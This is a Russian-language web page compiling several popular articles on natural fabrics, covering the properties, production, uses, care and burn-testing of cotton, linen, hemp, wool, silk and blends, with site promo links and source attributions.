<p> Самыми приятными в использовании по праву считаются ткани из натуральных волокон. Они дышащие, гигроскопичные и приятные на ощупь, однако и более дорогие по сравнению с синтетическими аналогами. К натуральным тканям относятся ткани из волокон растительного происхождения: хлопок, лен, и животного происхождения: шелк, шерсть. Сегодня на полках магазинов можно встретить ткани из таких экзотических материалов, как крапива и бамбук.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u699abc702e0c555d713b4a90fef78bb6" href="https://skolko-krestikov.ru/vyshivka/kompozitsionnaya-kozha-chto-eto-takoe-v-obuvi-ili-v-sumke-opisanie-materila.html" rel="nofollow" target="_blank"><style> .u699abc702e0c555d713b4a90fef78bb6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u699abc702e0c555d713b4a90fef78bb6:active, .u699abc702e0c555d713b4a90fef78bb6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u699abc702e0c555d713b4a90fef78bb6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u699abc702e0c555d713b4a90fef78bb6 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u699abc702e0c555d713b4a90fef78bb6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u699abc702e0c555d713b4a90fef78bb6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Композиционная кожа: что это такое в обуви или в сумке, описание материла</span></div></a></div><p> Хлопковые ткани являются самой распространенной и многочисленной группой натуральных тканей. Хлопковый материал получают из волокна, добываемого из коробочек растения хлопчатник.</p>
<p> Созревший хлопок, так называемый хлопок-сырец, собирают, очищают от остатков растений, промывают и просушивают. Затем получившиеся волокна сортируют по длине.</p>
<p> Чем волокна хлопка длиннее, тем качественнее считается хлопок и тем дороже будут изделия их такого материала.</p>
<p></p>
<p> Хлопковые ткани отличаются высокой прочностью, отличными гигиеническими свойствами: гигроскопичностью и воздухопроницаемостью, невысокой ценой производства, а значит и доступностью.</p>
<p> Хлопок можно обработать специальным промышленным способом, который называется мерсеризация.</p>
<p> В процессе обработки хлопковые нити приобретают гладкость и легкий блеск, увеличивается прочность нити и появляется возможность окрашивать материал в яркие цвета. Хлопковая ткань легко мнется, но также легко отглаживается.</p>
<p> Льняные ткани также заслуженно считаются комфортными в носке и прекрасно подходящими для изготовления предметов одежды, постельного и столового белья. Льняную ткань производят из стеблей растения с одноименным названием.</p>
<p> Созревший лен собирают, сортируют, теребят, мнут и треплют, затем льняное волокно моют и сушат, а после этого вытягивают тонкие льняные полосы, из которых и ткут ткань. Лен обладает еще большей гигроскопичностью, чем хлопок, он прекрасно впитывает влагу и испаряет ее.</p>
<blockquote>
<p> Льняная ткань очень легко мнется, однако складки льна получаются красивые, пластичные. При стирке и глажке льняная ткань лишь улучшает свои свойства, становится более мягкой, нежной и приятной к телу. Лен довольно прочен, особенно в мокром виде.</p>
</blockquote>
<p> Вещи из льна прекрасно подходят для теплого времени года, в них не жарко. Льняную ткань разрешается стирать в стиральной машинке и гладить при высокой температуре.</p>
<p> </p>
<p>Дата: 18.11.2014 22:07</p>
<p>Источник: <span class="hidden-link" data-link="https://vce-tkani.ru/stati/article_post/svoystva-hlopkovyh-i-lnyanyh-tkaney">https://vce-tkani.ru/stati/article_post/svoystva-hlopkovyh-i-lnyanyh-tkaney</span></p>
<h2>Натуральные ткани — что это, 8 видов: хлопчатобумажные, льняные, нейлон хлопок, купро, лен хлопок, пенька, хлопок, трикотаж</h2>
<p>Натуральные ткани представлены широким выбором видов. Они могут производиться из животного, растительного или даже минерального материала. Применяются они буквально повсюду – от производства тончайшего белья, до пароизоляционных покрытий.</p>
<h3>Ткани из натуральных волокон</h3>
<p>Исходя из текстуры, параметров конкретной материи, создаются вещи, способны служить долго. Экологичные полотна находятся на пике популярность среди любителей здорового образа жизни.</p>
<h3>Характеристика, из чего состоят, отличительные признаки</h3>
<p>Под словом «натуральная» подразумевают материю, созданную из природных волокон. В ней нет химических примесей, а в процессе производства использовались волокна растительного, минерального либо животного происхождения.</p>
<p>Уже в зависимости от конкретного типа текстиля определяется основной перечень свойств:</p>
<ol>
<li>
<strong>Шерстяные ткани одни из наиболее теплых.</strong> Их предназначение – сохранение тепла в холодный период. Их поверхность либо ворсистая, такая как у пледа из шерсти мериноса, либо имеет начес, они одни из наиболее плотных. Но природная эластичность шерстяных волокон нередко приводит к деформации материала под действием влаги.</li>
<li>
<strong>Шелк – дорогая, сложная в производстве ткань.</strong> Тепло она совершенно не сохраняет. Большая часть вещей из нее предназначена для лета, жаркой весны. Шелк сатин – тонкий, легкий, прочный, красивый. Он не переносит ряда «раздражителей», включая пятновыводители, солнечный свет, высокую температуру, но корректный уход позволяет сохранить ее целостность длительное время.</li>
<li>
<strong>Хлопок абсолютно не боится высоких температур.</strong> Он отлично пропускает воздух, выводит испарения пота. Но при воздействии влаги тепла полотно часто дает усадку, деформируется, по этому нужно знать как стирать хлопок. Также ткань неустойчива к истиранию, быстро мнется, выгорает под солнцем.</li>
<li>
<strong>Лен прочнее хлопка.</strong> Ткань отличается повышенной плотностью, хорошей влаго-, воздухопроницаемостью, но и мнется он намного быстрее другого натурального текстиля.</li>
</ol>
<p>Натуральные ткани требуют более бережного ухода, чем синтетические аналоги. Потому производители часто в такой текстиль добавляют некоторую долю искусственных волокон (не более 10%) для улучшения свойств тканей.</p>
<p>Даже если в текстиле присутствует до 10% синтетического волокна, такая ткань считается натуральной.</p>
<h3>Плюсы и минусы</h3>
<p>В натуральных тканях много преимуществ с недостатками. К достоинствам относятся:</p>
<ul>
<li>гипоаллергенность;</li>
<li>экологичность;</li>
<li>широкий спектр использования;</li>
<li>возможность выбора из огромного количества подвидов материи.</li>
</ul>
<p>Если говорить о недостатках, то их также хватает:</p>
<ol>
<li>Некоторые типы тканей очень дорогие – шерсть альпака, шелк, так далее.</li>
<li>Все вещи из такого текстиля требуют бережного ухода, эксплуатации.</li>
<li>На них сильно влияют теплого, влага, солнечный свет.</li>
<li>Большая часть тканей быстро сминается, образует заломы.</li>
</ol>
<p>Но это общие особенности текстиля из натурального волокна. У каждого вида полотна существуют свои физические параметры.</p>
<h3>Свойства</h3>
<p>Свойства натуральных тканей представлены широким спектром:</p>
<ul>
<li>повышенной влагопроницаемостью;</li>
<li>высокой воздухопроницаемостью;</li>
<li>гипоаллергенностью;</li>
<li>способностью быстро выветриваться;</li>
<li>способностью выводить пары человеческого тела.</li>
</ul>
<p>Такие ткани ценятся в производстве одежды. Они более приятны к телу, намного реже вызывают симптомы раздражения кожных покровов, аллергии в носке.</p>
<h3>Из чего делают, происхождение</h3>
<p>Классификация натурального текстиля делит его на три типа:</p>
<ol>
<li>
<strong>Растительный</strong> – из льна, конопли, хлопка.</li>
<li>
<strong>Животный</strong> – из шерсти, шелка.</li>
<li>
<strong>Минеральный</strong> – из асбеста, ости.</li>
</ol>
<p>Каждому виду волокон присущи свои свойства. Они зависят от используемого материала, способа его обработки, метода плетения.</p>
<h3>Виды и перечень натуральных тканей, на какие группы делятся</h3>
<p>Видов тканей очень много. Они отличаются составом волокон, наличием примесей синтетики, способом плетения, создания. У разных полотен физические свойства отличаются по ряду параметров. Список названий при этом можно продолжать до бесконечности.</p>
<h3>Производство хлопчатобумажных растительных тканей</h3>
<p>Натуральная хлопчатобумажная ткань или хлопок – это мягкий, теплый материал, который хорошо впитывает пот. Это текстиль на растительных волокнах, из чего делают:</p>
<ul>
<li>бельевого;</li>
<li>блузочного;</li>
<li>сорочечного;</li>
<li>плательного типа.</li>
</ul>
<p>Хб отличаются одинаковой толщиной волокон, эластичностью, ровностью. Но хлопок имеет свойство «садиться», деформироваться при некорректном уходе.</p>
<p>Хлопок производится из содержимого коробочек хлопчатника. В зависимости от типа переплетения волокон, получаются различные типы х/б: ситец, сатин, бязь, фланель, вуаль, батист и так далее.</p>
<h3>Получение льняных</h3>
<p>Эти ткани производят из волокон льна. Они отличаются:</p>
<ul>
<li>гигроскопичностью;</li>
<li>воздухопроницаемостью;</li>
<li>прочностью;</li>
<li>износостойкостью;</li>
<li>несложным уходом.</li>
</ul>
<p>Глажка изделий из льна производится, когда, вещи еще влажные. Также ткань отличается быстрой сминаемостью. Из ткани этого типа производят различные вещи:</p>
<ul>
<li>одежду – от нижнего белья до верхней одежды;</li>
<li>постельное белье;</li>
<li>скатерти, полотенца;</li>
<li>мешки и так далее.</li>
</ul>
<p>Этот текстиль ценят за легкость, воздухопроницаемость. <strong>Но сохнет он долго, в отличие от хлопка.</strong> Существует ряд натуральных льняных полотен – бортон, виссон, лен, мешковина, а также ткани из крапивы.</p>
<h3>Как их отличить</h3>
<p>Отличить лен от хлопка по особым свойствам горения достаточно сложно, хотя в ряде источников утверждается, что у льна запах горения практически отсутствует. Но по факту это не совсем так. Если рассматривать основные отличия, то можно отметить в таблице:</p>
<h3>Из какого сырья получают нейлон хлопок</h3>
<p>Нейлон – это полностью синтетический материал, который считается хорошей заменой шелку. Про стеганые покрывала на кровать от Иваново читайте в этой статье.</p>
<p>Чтобы улучшить свойства хлопка, устранить основные недостатки, включая способность к деформации, быстрой сминаемости, износу, к натуральным волокнам часто подмешивают нейлон. Таким образом одежда из подобной ткани:</p>
<ul>
<li>меньше мнется, не образует заломы;</li>
<li>изделие служит намного дольше;</li>
<li>сохраняются первоначальные параметры текстиля – цвет, плотность;</li>
<li>при стирке вещи меньше подвергаются усадке и деформации.</li>
</ul>
<p>Нейлон отличается легкостью, устойчивостью к повреждениям, эластичностью, тягучестью, привлекательным внешним видом.</p>
<p>За счет такого сочетания материал успешно применяется при пошиве различных вещей – от нижнего белья до обычной одежды.</p>
<p>Еще во времена второй мировой войны нейлон применялся как для изготовления чулок для женщин, так и бронежилетов для солдат.</p>
<h3>Достоинства ацетатного волокна</h3>
<p>Ацетатное волокно – это и не натуральная, и не синтетическая материя. Она скорее искусственно происхождения из натурального материала путем особой обработки. <strong>В процессе целлюлозу обрабатывают ангидритом: в результате получают длинные, блестящие волокна.</strong> Именно из-за этого ацетатные волокна часто называют искусственным шелком.</p>
<p>Волокна ацетата применяются в составе шерстяных, бархатных, креповых, габардиновых полотен. Они позволяют придать натуральному текстилю:</p>
<ul>
<li>прочность;</li>
<li>эластичность;</li>
<li>быстрое высыхание;</li>
<li>предотвратить усадку;</li>
<li>устранить образование катышков.</li>
</ul>
<p>Поэтому полотно используется для пошива одежды, занавесок, постельных принадлежностей.</p>
<p>Ацетат не терпит высокой температуры, а также интенсивного механического воздействия. </p>
<h3>Как изготавливают лен хлопок</h3>
<p>Сочетание льна с хлопком дает сочетание лучших характеристик обоих волокон. Используется полотно в основном для пошива:</p>
<ul>
<li>мебельной обивки;</li>
<li>штор;</li>
<li>постельного, столового белья;</li>
<li>одежды;</li>
<li>в оформлении интерьеров.</li>
</ul>
<p>Лен с хлопком отличается высокой прочностью, мягкостью, гигроскопичностью и текстурой.</p>
<p>Сочетание льна и хлопка называют также полульном. В отличие от чистого льна он более мягкий и в уходе не так требователен. В соотношении волокон обычно идет 50% на 50%, но встречаются и другие соотношения, например, 70% к 30% льна и хлопка.</p>
<h3>Купро</h3>
<p>Под этим названием кроется искусственная материя, которую создавали на основе хлопка и древесины. Она напоминает по текстуре шелк.</p>
<p>Купроволокно применяют в трикотажном и ткацком производстве. Из него создают дорогие полотна – узорчатый текстиль, велюр, парчу. Из него делают обивку для мебели, а также постельное белье и одежду.</p>
<p>Купроволокно отличается блеском, способностью к красивой драпировке, впитыванию влаги, пропусканию воздуха.</p>
<h3>Пенька и чем отличается от синтетики</h3>
<p>Пенька – это волокна, добываемые из ненаркотического сорта промышленной конопли Cannabis sativa L. subsp. Sativa. По сути это грубое лубяное волокно, которое получают из стеблей.</p>
<p> <strong>Первичный тип волокон отличается высокой грубостью и находит применение в создании веревок, канатов, мешков.</strong></p><strong>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u3c7ea80dee1c996c3fdec8b8522028bf" href="https://skolko-krestikov.ru/vyshivka/kak-podshit-plate-vruchnuyu-potajnym-shvom-ili-yubku-na-podole-v-domashnih-usloviyah.html" rel="nofollow" target="_blank"><style> .u3c7ea80dee1c996c3fdec8b8522028bf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3c7ea80dee1c996c3fdec8b8522028bf:active, .u3c7ea80dee1c996c3fdec8b8522028bf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3c7ea80dee1c996c3fdec8b8522028bf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3c7ea80dee1c996c3fdec8b8522028bf .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3c7ea80dee1c996c3fdec8b8522028bf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3c7ea80dee1c996c3fdec8b8522028bf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как подшить платье вручную потайным швом или юбку на подоле в домашних условиях</span></div></a></div></strong><p><strong></strong> Вторичная пенька шпательного типа обладает более высокой мягкостью, а потому часто используется для создания текстиля, применяемого в пошиве одежды. Про описание ткани трикотаж диор расскажет эта ссылка.</p>
<h3>Преимущества трикотажа</h3>
<p>Трикотаж – это не столько натуральный материал, сколько способ его создания. За счет особого переплетения нитей такой текстиль отличается высокой прочностью, эластичностью, растяжимостью и мягкостью. При производстве используют различные типы волокон:</p>
<ul>
<li>шелк;</li>
<li>шерсть;</li>
<li>хлопок (трикотаж отто);</li>
<li>синтетику (фукра).</li>
</ul>
<p>Нередко применяется и их сочетание. Так получается материя с различными эстетическими, физическими и гигиеническими свойствами.</p>
<p>Выделят пять типов трикотажа: футер, интерлок, кашкорсе, рибана, кулирная гладь. Все они отличаются типом переплетения нитей.</p>
<h3>Список, где применяют</h3>
<p>Спектр эксплуатации материи экологического типа достаточно широк. Если рассматривать практическое применение:</p>
<ul>
<li>нижнее белье;</li>
<li>одежду для взрослых и детей;</li>
<li>скатерти, полотенца;</li>
<li>шторы и занавески;</li>
<li>постельное белье;</li>
<li>обивку для мебели;</li>
<li>декор для интерьера;</li>
<li>верхнюю одежду;</li>
<li>технические изделия – от веревок до брезента.</li>
</ul>
<p>Сфера применения тканей достаточно широка – постельное белье, шторы, медицинские халаты, обивка для мебели.</p>
<p>Натуральный текстиль применяется в различных сферах жизни – от производства одежды и до промышленности. Про шторы на кухню на одну сторону узнайте здесь.</p>
<h3>Подкладка</h3>
<p>Подкладка – составная часть различных видов одежды. Для нее используется тонкая, скользящая подкладочная ткань, обладающая:</p>
<ul>
<li>высокой гигроскопичностью;</li>
<li>повышенной воздухопроницаемостью;</li>
<li>низкой степенью сминаемости.</li>
</ul>
<p>Благодаря такой части одежду намного легче одеть, она не цепляется за другие поверхности. Обычно используются для ее создания ацетат, купра, атлас, шифон, вискоза (твилл) и так далее.</p>
<h3>Трусы женские бесшовные без резинки</h3>
<p>Для изготовления бесшовных трусов без резинки применяется лазерный крой. <strong>При выборе материи популярным остается сочетание хлопка с микрофиброй.</strong> Это позволяет исключить из изделия:</p>
<ul>
<li>резинки;</li>
<li>швы;</li>
<li>обметочные края.</li>
</ul>
<p>То есть вещь не приносит дискомфорта: не натирает нежные участки кожи, обладает высокой гигиеничностью.</p>
<p>Исследования показали, что такой тип белья является более гигиеничным и безопасным для здоровья женщины. Он прост в уходе, а при стирке с поверхности натуральных волокон быстрее удаляются патогенные микроорганизмы, также он применяется при пошиве детских пледов из микрофибры.</p>
<h3>Палантины</h3>
<p>Палантины – это своеобразные шарфы, широкие шали, которые изготавливают из:</p>
<ul>
<li>кашемира;</li>
<li>шотландки;</li>
<li>пашмины;</li>
<li>хлопка;</li>
<li>шелка;</li>
<li>атласа;</li>
<li>батика и так далее.</li>
</ul>
<p>Летние палантины отличаются легкой текстурой, яркими расцветками.</p>
<p>Осенне-зимние варианты чаще создают из шерсти и кашемира, отличающихся мягкостью, способностью сохранять тепло, а также менее яркими расцветками. Про виды хлопчатобумажной ткани расскажет этот материал.</p>
<h3>Уход за тканью</h3>
<p>Большая часть натуральных полотен требует щадящего ухода:</p>
<ol>
<li>Щадящие режимы стирки с соответствующими параметрами или вовсе ручной вариант ухода за вещью.</li>
<li>Специальные химические средства для стирки.</li>
<li>Особые красители при осуществлении окрашивания.</li>
<li>Собственные температурные пороги при глажке.</li>
<li>Способы сушки после стирки.</li>
</ol>
<p>Обычно все данные по эксплуатации и уходу за вещью производитель указывает на этикетке, подшитой на изнаночной стороне.</p>
<h3>Какие страны являются родиной натуральных тканей, как они появились</h3>
<p>Хлопок, лен, конопля применялись в древние времена. Следы таких материй находили и на мумиях Египта, и в захоронениях воинов в европейской части материка и у ацтеков.</p>
<p>Шелк был открыт в Китае. Тайну его происхождения хранили под угрозой смертной казни вплоть до 17 века, не позволяя даже вывозить изделия из него из страны.</p>
<p>Шерстяные изделия и вовсе древние. Существуют даже наскальные рисунки, на которых изображены методы производства первой одежды из этого материала. Читайте про плед из верблюжьей шерсти.</p>
<h3>Практическое применение натуральных волокон</h3>
<p>Натуральные волокна используются при изготовлении:</p>
<ul>
<li>одежды;</li>
<li>нижнего и постельного, столового белья;</li>
<li>технических изделий;</li>
</ul>
<p>Такие ткани применяются и при обработка ран в медицине. </p>
<p>Из многих свидетельств истории известно, что натуральные волокна часто использовались и в военном деле для производства легких и недорогих доспехов (из пеньки) или бронежилетов (из ацетата).</p>
<h3>Самая прочная натуральная ткань</h3>
<p>Хлопок обладает низким показателем износоустойчивости. <strong>Лен соответственно более крепкий и плотный, а потому порвать его намного тяжелее.</strong> Но все же по своей плотности переплюнуть все виды тканей может только пенька, которую применяли вплоть до 17 века в качестве обшивки для легкой брони. При хорошем исходе она могла сдержать и сабельный удар, и шальную пулю.</p>
<h3>Как проверить натуральность ткани в домашних условиях</h3>
<p>Покупая вещи, особенно постельное белье, нередко сложно определить, натуральное полотно в руках или нет. Но существует метод, как отличить настоящий текстиль от синтетики по горению:</p>
<ol>
<li>Хлопок горит желтым пламенем и напоминает по запаху жженую бумагу. Сгорает он быстро, а золы в результате образовывается мало.</li>
<li>Лен горит примерно как хлопок, но запаха практически не оставляет.</li>
<li>Шерсть горит неохотно, медленно, оставляя запах паленых волос. При горении скукоживается обычно в шарик.</li>
<li>Искусственная шерсть же горит быстро с голубым пламенем. Запах напоминает жженую бумагу.</li>
<li>Вискоза тлеет долго, хотя сгорает быстро. В результате чувствуется запах горелой ваты. Пепел хорошо крошится.</li>
</ol>
<p>Любая натуральная тонкая и плотная ткань при горении дает пепел, который легко крошится. Искусственный вариант же скукоживается, имеет твердые частички и немного кисловатый запах. Про наполнитель для курток читайте тут.</p>
<p>Иногда сложно отличить натуральную ткань от синтетической подделки.</p>
<p>Шелк отличить от искусственного аналога также просто. Натуральный при сжимании ткани практически не мнется, а вот на искусственном остаются заметные заломы. Ацетатный шелк также растворяется или плавится в ацетоне.</p>
<p>При смесовых тканях пламя будет того типа, какое волокно в нем преобладает. Поэтому можно сравнить, насколько правдиво указал производитель информацию на этикетке.</p>
<h3>Видео</h3>
<p>Полный обзор натуральных тканей смотрите в этом видео:</p>
<h3>Выводы</h3>
<p>Если подытоживать все вышесказанное, то можно отметить:</p>
<ol>
<li>Натуральные ткани имеют растительное, животное или минеральное происхождение.</li>
<li>Даже если в материале есть примесь искусственных волокон до 10%, эта ткань считается натуральной.</li>
<li>Натуральный текстиль отличается по составу, методу плетения, свойствам и текстуре.</li>
<li>В него могут добавлять искусственные волокна для придания определенных свойств материи.</li>
<li>Все натуральные ткани требуют особого ухода.</li>
</ol>
<p>Источник: <span class="hidden-link" data-link="https://IzVolokna.com/materialy/tkani/naturalnye/kakie-byvayt.html">https://IzVolokna.com/materialy/tkani/naturalnye/kakie-byvayt.html</span></p>
<h2>Особенности льняных тканей. Натуральное чудо!. Статьи компании ««Ткани 3000», Оптово — розничный магазин — склад »</h2>
<p>Льняные ткани – это высокопрочный материал из волокон растительного происхождения. Гладкая поверхность волокон объясняет то, что они практически не загрязняются и легко отстирываются. Кроме этого, отличительными характеристиками льна являются:</p>
<ul>
<li>гигроскопичность, что с успехом применяется в полотенцах и простынях;</li>
<li>теплопроводность – это нашло применение в белье и летних одеждах;</li>
<li>слабая растяжимость позволяет их использовать в виде прокладочных материалов, например, бортовки.</li>
</ul>
<p>А вот плохая упругость льняных тканей относится к недостаткам, из-за этого они сильно сминаются. Кроме этого к недостаткам относят:</p>
<ul>
<li>существенную усадку после стирки (поэтому прежде раскроя ткань необходимо увлажнить и высушить);</li>
<li>сильную осыпаемость на срезах;</li>
<li>необходимость прикладывать усилия для того, чтобы разрезать ткань;</li>
<li>отсутствие формоустойчивости.</li>
</ul>
<p>Чаще всего льняные ткани производятся с добавками хлопчатобумажных и химических волокон.</p>
<p> Выпуск полульняных смесовых тканей обусловлен экономическими причинами, снижением их стоимости (льняное волокно дорогостоящее и трудозатратное), улучшением эстетического вида и эксплуатационных свойств.</p>
<p> В смеси с хлопчатобумажной пряжей лен улучшает свой внешний вид, способность окрашиваться, его цена снижается. При добавлении в смесь волокон вискозы улучшается внешний вид льняной ткани, ее окрашиваемость, лен меньше сминается, сочнее получается окраска, улучшается его драпируемость.</p>
<div class="stop">
<p>Широко используется в изготовлении льняных тканей волокно лавсан. В смеси оно вводится от 33 до 66%.</p>
</div>
<p> Это значительно повышает упругие свойства льна, а значит, снижает сминаемость – единственный минус льняных тканей. В современном мире налажен выпуск тканей из смеси льна, вискозы, лавсана.</p>
<p> Ткани, полученные из этой смеси отлично драпируются, прекрасно окрашиваются, они износоустойчивы и мало сминаются.</p>
<h3>Классификация тканей по видам отделки</h3>
<p>По видам отделки льняные ткани бывают:</p>
<ul>
<li>суровыми – полотно с матовой поверхностью, образованное нитями шероховатой структуры, с небольшими уплотнениями;</li>
<li>отваренными – обработанными щелочными растворами с добавлением специальных веществ при высокой температуре. С поверхности ткани удаляется воскообразные примеси, жиры, что улучшает гигроскопичность и внешний вид материала;</li>
<li>кислованными. Ткани в результате воздействия раствора серной кислоты становятся более мягкими и приобретают серый оттенок.</li>
<li>полубелыми и отбеленными льняные ткани становятся в результате обработки щелочами. Ткань становится белой, удаляются посторонние примеси.</li>
<li>гладкокрашеными ткани становятся после окраски в массе.</li>
<li>пестроткаными — в результате переплетения пряжи разного цвета и оттенка;</li>
<li>меланжевыми – если в переплетении участвуют нити нескольких разных цветов и оттенков;</li>
<li>набивными льняные ткани становятся после окрашивания готового полотна.</li>
</ul>
<h3><strong>Классификация по назначению льняных тканей</strong></h3>
<p><strong>Ткани льняные бельевые могут иметь </strong>различную ширину и степень отбелки. Их используют при изготовлении комплектов постельного и нижнего белья. Здесь используют в основном полульняные с добавлением хлопчатобумажных волокон, вискозы или лавсана.</p>
<p> Ткани шириной 80-110 см используют для столовых салфеток, небольших наволочек, нательного белья, широкие ткани от 140 до 220 см идут на постельное белье, скатерти. Льняное полотно для столового текстиля имеет жаккардовое переплетение с цветочным, геометрическим или тематическим узором.</p>
<p> На постельное белье используют ткани с полотняным переплетением, некоторые с жаккардовым, ткани для нательного белья имеют полотняное переплетение и небольшую плотность.</p>
<p><strong>Ткани льняные костюмно-платьевого ряда</strong> — постоянно развивающаяся группа тканей. Ассортимент их ежегодно обновляется примерно на 40%. Костюмные ткани имеют плотность переплетения 250—290 г/кв.м, ткани для платьев 100—220 г/кв.</p>
<p>м. Они выпускаются преимущественно в смеси с хлопком, вискозой, химическими волокнами. Платья, блузки, сорочки, костюмы, брюки, джинсы, комплекты одежды для молодежи и детей в последние годы ассортимент этих изделий из льна неуклонно растет.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u2cb677fb8b8931cb0e5d2d95eef5787e" href="https://skolko-krestikov.ru/vyshivka/kak-sshit-yubku-na-rezinke-svoimi-rukami-poshagovo-vykrojka-dlya-nachinayushhih.html" rel="nofollow" target="_blank"><style> .u2cb677fb8b8931cb0e5d2d95eef5787e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2cb677fb8b8931cb0e5d2d95eef5787e:active, .u2cb677fb8b8931cb0e5d2d95eef5787e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2cb677fb8b8931cb0e5d2d95eef5787e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2cb677fb8b8931cb0e5d2d95eef5787e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2cb677fb8b8931cb0e5d2d95eef5787e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2cb677fb8b8931cb0e5d2d95eef5787e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как сшить юбку на резинке своими руками: пошагово, выкройка для начинающих</span></div></a></div><p></p>
<p><strong>Ткани мебельно-декоративного назначения </strong>по своему составу полульняные с добавлением хлопкового, лавсана и вискозы. Это портьерные и мебельные ткани, полотна для покрывал и т.д. Они вырабатываются переплетением жаккард или мелкоузорчатым.</p>
<p><strong>Лен для полотенец</strong> представлен тканями шириной до 75 см. Креповые, жаккардовые, махровые, атласные полотенца имеют поверхностную плотность примерно 200—300 г/кв.м.</p>
<p> Холсты для полотенец бывают гладкие, жаккардовые (или камчатные), креповые.</p>
<p> <strong>Льняные ткани спецназначения</strong> имеют полотняное переплетение, могут быть суровыми, пестроткаными, могут иметь цветные и суровые полосы, например:</p>
<ul>
<li>ткани для чехлов полотняного переплетения, имеющие узкие продольные полосы из отбеленной пряжи;</li>
<li>ткани матрацные — это пестротканые полотна, имеющие продольные полосы из полубелой и цветной суровой пряжи, саржевым или полотняным переплетением.;</li>
<li>суровые полотна грубые (театральные, палаточные, холсты для живописи и др.), которые производят из пряжи низкого сорта;</li>
<li>упаковочные и мешочные и ткани для мягкой упаковки и иных технических целей;</li>
</ul>
<p>Льняные и смешанные с хлопком или другими волокнами полотна с успехом используются в трикотаже. Созданные европейскими и отечественными модными домами, модели трикотажных изделий ценятся самыми утонченными модницами.</p>
<p> Наибольшее распространение до сих пор имел верхний шерстяной трикотаж, популярный в прохладный сезон.</p>
<p> Применение в трикотаже льняной пряжи дает возможность носить верхнюю трикотажную одежду летом, даже в странах, расположенных в теплых климатических поясах.</p>
<p>Источник: <span class="hidden-link" data-link="https://tkani3000.ru/a131466-osobennosti-lnyanyh-tkanej.html">https://tkani3000.ru/a131466-osobennosti-lnyanyh-tkanej.html</span></p>
<h2>ТКАНИ: ЛЬНЯНАЯ, ХЛОПЧАТОБУМАЖНАЯ, ШЕРСТЯНАЯ И ШЕЛКОВАЯ</h2>
<p><strong>Ткани</strong> — текстильные изделия, изготовленные взаимным переплетением продольных (основных — основы) и поперечных (уточных — утка) нитей в процессе ткачества. Потребительские свойства тканей формируются в зависимости от их назначения в процессе проектирования и выработки.</p>
<p> <strong>Переплетение</strong> — порядок взаимного перекрытия нитей основы нитями утка, является важнейшим показателем строения ткани, влияющим на все ее свойства, особенно на эстетические, в частности на фактуру (характер структуры поверхности).</p>
<p> Переплетения подразделяют на простые (полотняное, саржевое, атласное), мелкоузорчатые, крупноузорчатые и сложные. Под <strong>отделкой</strong> ткани понимают комплекс химических и физико-химических воздействий на ткань для улучшения ее потребительских свойств, особенно эстетических.</p>
<p> Процесс отделки состоит из нескольких фаз: предварительной, колористической (крашение и печатание), заключительной, специальной отделки.</p>
<p><strong>Льняная ткань</strong>, вырабатывается из льняной пряжи,в основном полотняным переплетением. При включении в основу или уток хлопчатобумажной пряжи ткань называется полульняной. Наиболее ценные свойства такой ткани — высокая прочность и способность впитывать влагу при сравнительно большой воздухо- и теплопроницаемости, а также стойкость против гниения.</p>
<p> Льняная ткань отличаются также добротностью, повышенной жёсткостью, которые усиливаются аппретированием. Эти ткани весьма носки и дают сравнительно небольшую усадку при увлажнении. Льняную ткань применяют для изготовления бельевых, технических, тарных и других изделий.</p>
<blockquote>
